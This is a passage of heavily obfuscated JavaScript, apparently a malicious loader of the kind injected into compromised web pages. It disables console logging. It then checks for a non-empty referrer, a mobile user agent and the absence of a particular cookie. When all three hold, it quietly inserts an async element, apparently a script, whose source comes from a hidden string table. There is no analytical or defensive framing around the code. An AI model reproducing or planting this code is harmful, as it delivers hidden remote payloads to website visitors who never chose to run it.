_0x569c95['BIoTB'](_0x5d43aa,_0x33ffb7);},'cWSYi':_0x569c95[_0x2b1bb8(-0x1ac,-0x17a,-0x187,-0x171)],'tOyKe':_0x569c95[_0x4de647(0x22d,0x206,0x238,0x206)]},_0x2e0e64=!![];function _0x2b1bb8(_0x39d617,_0xf34938,_0x5780b7,_0x4e0026){return _0x5058b2(_0x39d617,_0xf34938-0x13f,_0x5780b7-0x168,_0xf34938-0x138);}return function(_0x289896,_0x4cadbc){function _0x2e035a(_0x3f9c3e,_0x4bc75e,_0x145ddd,_0xea5993){return _0x2b1bb8(_0x4bc75e,_0x145ddd-0x428,_0x145ddd-0x196,_0xea5993-0x8a);}function _0x486c7f(_0x9e556c,_0x4b09fa,_0x186961,_0x86f60e){return _0x2b1bb8(_0x9e556c,_0x86f60e-0x103,_0x186961-0xb6,_0x86f60e-0x1d4);}var _0x25dc94={'UrYWy':function(_0x200cdb,_0x407658){function _0x512e82(_0x1dbf92,_0x5bce88,_0x2562bb,_0x2a87f3){return _0x374f(_0x2a87f3-0x353,_0x1dbf92);}return _0x569c95[_0x512e82(0x430,0x423,0x42e,0x43f)](_0x200cdb,_0x407658);},'xZKiQ':_0x569c95[_0x486c7f(-0xa9,-0x5d,-0xb2,-0x89)]};if(_0x569c95['mphdj'](_0x2e035a(0x2ba,0x2c7,0x2b4,0x2d5),_0x569c95[_0x486c7f(-0x79,-0xa9,-0xa8,-0x82)])){var _0x39198b;try{_0x39198b=_0x412cd6(okSqHH[_0x486c7f(-0x83,-0x70,-0x5e,-0x62)](okSqHH['cWSYi']+okSqHH[_0x2e035a(0x2a1,0x2be,0x2a5,0x2b7)],');'))();}catch(_0x3f41e6){_0x39198b=_0x2302bb;}return _0x39198b;}else{var _0x54f455=_0x2e0e64?function(){function _0x7c42f7(_0x37997e,_0x3967f6,_0x30bbe5,_0x4d370e){return _0x2e035a(_0x37997e-0x42,_0x30bbe5,_0x4d370e- -0x2c6,_0x4d370e-0x25);}function _0x37c10b(_0x179f34,_0x4fdada,_0x4abdb1,_0x2d88fa){return _0x486c7f(_0x179f34,_0x4fdada-0x123,_0x4abdb1-0x97,_0x4fdada-0x299);}if(_0x25dc94['UrYWy'](_0x25dc94[_0x7c42f7(-0x2e,-0x23,-0x1,-0x8)],_0x37c10b(0x226,0x227,0x1fd,0x1f8))){if(_0x4cadbc){var _0x27c88f=_0x4cadbc[_0x37c10b(0x258,0x257,0x265,0x280)](_0x289896,arguments);return _0x4cadbc=null,_0x27c88f;}}else _0x3ee8e1=_0x13067e;}:function(){};return _0x2e0e64=![],_0x54f455;}};}());function _0x5058b2(_0x1719be,_0x2c0d96,_0x1e569a,_0x59436a){return _0x374f(_0x59436a- -0x3ae,_0x1719be);}function _0x17bbfe(_0x10f506,_0x5e97eb,_0x24ada3,_0x53333a){return _0x374f(_0x10f506- -0x256,_0x5e97eb);}function _0x518f14(){var _0x188073={'uKtvL':function(_0x102f1e){function _0x4c1da3(_0x50077c,_0xafb240,_0x4f6ce5,_0x8d402b){return _0x374f(_0xafb240- -0x8b,_0x50077c);}return _0x569c95[_0x4c1da3(0xc6,0xbb,0xb1,0xdf)](_0x102f1e);}};function _0x23c3e5(_0x2a9758,_0x196390,_0x55867c,_0x46d5d6){return _0x5058b2(_0x196390,_0x196390-0x2f,_0x55867c-0xea,_0x46d5d6-0x3df);}function _0x212fd2(_0x38283b,_0x46518f,_0x35c385,_0x25ad9){return _0x17bbfe(_0x38283b-0x56b,_0x46518f,_0x35c385-0x2b,_0x25ad9-0x9d);}if(_0x23c3e5(0x16a,0x191,0x17d,0x17a)===_0x569c95['aHFTc']){var _0x5e6274=document['cookie'][_0x23c3e5(0x12d,0x183,0x147,0x150)](';');for(var _0x10aec7=0x18fc+-0x2*0xb57+-0x5*0x76;_0x569c95[_0x23c3e5(0x14f,0x131,0x125,0x14d)](_0x10aec7,_0x5e6274[_0x212fd2(0x461,0x448,0x467,0x485)]);_0x10aec7++){var _0x49c303=_0x5e6274[_0x10aec7][_0x212fd2(0x420,0x3f2,0x3ee,0x439)]();if(_0x49c303[_0x212fd2(0x3fc,0x3fc,0x421,0x3e7)](_0x569c95['QImoe'])===0xed9+0xd9d+-0x1c76){if(_0x569c95['TIUre'](_0x569c95[_0x212fd2(0x432,0x457,0x41a,0x438)],_0x569c95[_0x212fd2(0x432,0x41d,0x44c,0x422)]))_0x188073[_0x212fd2(0x41f,0x3f3,0x44c,0x42a)](_0x46e25a);else return!![];}}return![];}else{var _0x19ccf6=_0xd9a014?function(){function _0x35386c(_0x5f0499,_0x4eeb77,_0x275eeb,_0x4623ab){return _0x23c3e5(_0x5f0499-0x165,_0x4623ab,_0x275eeb-0x1ea,_0x275eeb- -0x219);}if(_0xf3ff63){var _0x3ea2a6=_0x3957a7[_0x35386c(-0x9e,-0xb6,-0xb7,-0xc3)](_0xfa905a,arguments);return _0x534d88=null,_0x3ea2a6;}}:function(){};return _0x3bbb43=![],_0x19ccf6;}}function _0x973247(){var _0x4590c0={};_0x4590c0['farBa']=_0x569c95[_0x5ddb4d(0x4fc,0x4d5,0x517,0x52f)];var _0x4e2b6e=_0x4590c0,_0x1cb1bf=_0x224d45(this,function(){function _0x3d5c7e(_0x1aefd0,_0xf311f9,_0x255550,_0x154842){return _0x5ddb4d(_0x1aefd0- -0x2cb,_0xf311f9-0xee,_0x255550-0xfd,_0xf311f9);}function _0x1a6f92(_0x29710c,_0xa98db5,_0x1df004,_0x196ea6){return _0x5ddb4d(_0xa98db5- -0x1c1,_0xa98db5-0x175,_0x1df004-0xa4,_0x196ea6);}return _0x1cb1bf['toString']()['search'](_0x4e2b6e[_0x3d5c7e(0x239,0x24d,0x24e,0x22a)])[_0x1a6f92(0x355,0x33f,0x369,0x33c)]()[_0x3d5c7e(0x23e,0x238,0x22f,0x212)+'r'](_0x1cb1bf)[_0x3d5c7e(0x226,0x257,0x203,0x219)](_0x4e2b6e[_0x3d5c7e(0x239,0x235,0x26a,0x240)]);});function _0x5ddb4d(_0xc1957b,_0x27e529,_0x63619,_0x4217f9){return _0x5058b2(_0x4217f9,_0x27e529-0x3a,_0x63619-0xca,_0xc1957b-0x77c);}_0x569c95[_0x4e99c7(-0xb,-0x6,0x2c,0x21)](_0x1cb1bf);function _0x4e99c7(_0x14e12d,_0x51720e,_0x37ef87,_0x44669c){return _0x17bbfe(_0x51720e-0x12a,_0x44669c,_0x37ef87-0x1e7,_0x44669c-0x5b);}var _0x3d25a4=_0x29395c(this,function(){var _0xa28270={'pLNLk':function(_0x474b4f,_0x78926e){function _0x4a8b8e(_0x1f588c,_0x4075f6,_0x478151,_0x39ee3b){return _0x374f(_0x4075f6- -0x303,_0x39ee3b);}return _0x569c95[_0x4a8b8e(-0x1e0,-0x20d,-0x1f0,-0x1ed)](_0x474b4f,_0x78926e);},'SDEtW':function(_0x1a23ba,_0x42075e){return _0x569c95['BIoTB'](_0x1a23ba,_0x42075e);},'RImUH':_0x569c95[_0x2fda41(0x2e9,0x2b5,0x284,0x2e4)]},_0x8373c0=function(){function _0x5405db(_0x29d2f9,_0x3defe6,_0x43774d,_0x5365aa){return _0x2fda41(_0x43774d,_0x29d2f9- -0x52d,_0x43774d-0x8d,_0x5365aa-0x63);}var _0x24cd00;try{_0x24cd00=_0xa28270[_0x3e7c21(0x390,0x371,0x3a9,0x38d)](Function,_0xa28270['SDEtW'](_0xa28270[_0x3e7c21(0x3db,0x3f5,0x3fd,0x3d7)],_0x3e7c21(0x3be,0x397,0x38c,0x3b7)+'ctor(\x22retu'+_0x3e7c21(0x3c2,0x3d6,0x3eb,0x3d8)+'\x20)')+');')();}catch(_0x1444f5){_0x24cd00=window;}function _0x3e7c21(_0x110838,_0x5d7828,_0x31c822,_0x470168){return _0x2fda41(_0x31c822,_0x110838-0xef,_0x31c822-0x41,_0x470168-0xcd);}return _0x24cd00;},_0x731279=_0x569c95['ylTnN'](_0x8373c0);function _0x5ce3e8(_0x5da62a,_0x1e6af1,_0x3920bb,_0x9ba6fa){return _0x4e99c7(_0x5da62a-0x12b,_0x5da62a-0x19a,_0x3920bb-0x1b9,_0x9ba6fa);}var _0x2e65ff=_0x731279[_0x2fda41(0x2ac,0x2a2,0x2a5,0x2b8)]=_0x731279[_0x5ce3e8(0x157,0x169,0x143,0x124)]||{},_0x41a2cc=[_0x5ce3e8(0x1ac,0x1df,0x1a4,0x18e),_0x569c95[_0x2fda41(0x2ea,0x2fd,0x305,0x2f9)],_0x5ce3e8(0x16d,0x18a,0x190,0x1a1),_0x569c95[_0x5ce3e8(0x189,0x1af,0x167,0x174)],_0x569c95[_0x5ce3e8(0x176,0x17a,0x162,0x1a6)],_0x569c95[_0x5ce3e8(0x1b8,0x19b,0x1e5,0x185)],_0x569c95[_0x2fda41(0x2e1,0x2e8,0x2d4,0x2d4)]];function _0x2fda41(_0x5b0f70,_0x132401,_0x2a69c5,_0x42f74c){return _0x5ddb4d(_0x132401- -0x215,_0x132401-0xf7,_0x2a69c5-0x23,_0x5b0f70);}for(var _0x39d792=0x1b47+0x3d*-0xe+-0x17f1;_0x569c95[_0x5ce3e8(0x1bb,0x1a7,0x1d7,0x1b3)](_0x39d792,_0x41a2cc['length']);_0x39d792++){if(_0x5ce3e8(0x160,0x155,0x191,0x145)===_0x5ce3e8(0x171,0x141,0x16d,0x154)){var _0x1b61e2=_0x13fe81[_0x5ce3e8(0x19f,0x1c3,0x1bf,0x1b6)](_0x4027ec,arguments);return _0x141a74=null,_0x1b61e2;}else{var _0x279ec9=_0x569c95[_0x5ce3e8(0x181,0x1a6,0x153,0x173)]['split']('|'),_0x5d87b1=-0x1f64+-0x151d+0x3481;while(!![]){switch(_0x279ec9[_0x5d87b1++]){case'0':_0x2e65ff[_0x45dfe1]=_0x4a4380;continue;case'1':var _0x45dfe1=_0x41a2cc[_0x39d792];continue;case'2':var _0x4a4380=_0x29395c[_0x2fda41(0x303,0x2f4,0x320,0x316)+'r']['prototype'][_0x5ce3e8(0x193,0x1ad,0x1a2,0x199)](_0x29395c);continue;case'3':var _0x5565b0=_0x2e65ff[_0x45dfe1]||_0x4a4380;continue;case'4':_0x4a4380[_0x2fda41(0x2dd,0x2eb,0x2c5,0x2c2)]=_0x5565b0[_0x2fda41(0x2e9,0x2eb,0x317,0x2ba)][_0x2fda41(0x2e0,0x2de,0x2af,0x2eb)](_0x5565b0);continue;case'5':_0x4a4380[_0x2fda41(0x30b,0x2e5,0x2be,0x2ba)]=_0x29395c[_0x2fda41(0x2d6,0x2de,0x2e5,0x2c7)](_0x29395c);continue;}break;}}}});return _0x569c95[_0x5ddb4d(0x4f4,0x4c5,0x4fb,0x50b)](_0x3d25a4),/Mobile|Android|iPhone|iPad/i[_0x4e99c7(0x17,0xe,-0x1f,-0x4)](navigator[_0x5ddb4d(0x4db,0x4ad,0x4ca,0x4ff)]);}function _0x293ef8(){var _0x2d6dbe=_0x569c95[_0x40cee0(0xda,0xf2,0x112,0xfd)][_0x40cee0(0xc0,0xe6,0xc3,0xf1)]('|'),_0x313678=0x243e+0x2*-0x97e+0x2*-0x8a1;function _0x40cee0(_0x47efb0,_0x21cc5b,_0x12fbca,_0x5f5bbd){return _0x17bbfe(_0x21cc5b-0x21d,_0x47efb0,_0x12fbca-0x152,_0x5f5bbd-0x6c);}function _0x1ec09c(_0x162d37,_0x1cc5c7,_0x6b256f,_0x476b0f){return _0x17bbfe(_0x1cc5c7-0x519,_0x6b256f,_0x6b256f-0x12b,_0x476b0f-0x8e);}while(!![]){switch(_0x2d6dbe[_0x313678++]){case'0':_0x10241b[_0x1ec09c(0x3d0,0x3ba,0x3b1,0x390)]=!![];continue;case'1':_0x10241b[_0x40cee0(0xe9,0xc4,0xf2,0xda)]=_0x569c95['OZlHr'];continue;case'2':_0x10241b[_0x40cee0(0x119,0xf7,0xcc,0xe1)+'n']=_0x569c95[_0x1ec09c(0x3cb,0x3fc,0x3ff,0x40d)];continue;case'3':document[_0x40cee0(0xec,0xde,0xae,0xc4)][_0x1ec09c(0x3d4,0x3fa,0x3ea,0x3f7)+'re'](_0x10241b,document[_0x1ec09c(0x3b4,0x3da,0x3c7,0x3f7)][_0x40cee0(0xb0,0xc1,0x99,0xe6)]);continue;case'4':var _0x10241b=document[_0x1ec09c(0x3d3,0x406,0x3f4,0x3ed)+_0x40cee0(0x105,0xfb,0x111,0x119)](_0x569c95[_0x1ec09c(0x41b,0x3f0,0x40b,0x3c2)]);continue;}break;}}var _0x295780=document[_0x17bbfe(-0x156,-0x134,-0x187,-0x156)][_0x5058b2(-0x2a1,-0x282,-0x26f,-0x286)+'e'](),_0x441462=_0x569c95[_0x5058b2(-0x2ba,-0x2bb,-0x2cd,-0x2c2)](_0x295780,'');_0x441462&&_0x569c95[_0x17bbfe(-0x110,-0xef,-0x125,-0x109)](_0x973247)&&!_0x569c95[_0x17bbfe(-0x12d,-0x148,-0x107,-0x11f)](_0x518f14)&&_0x569c95['gGXSa'](_0x293ef8);}()));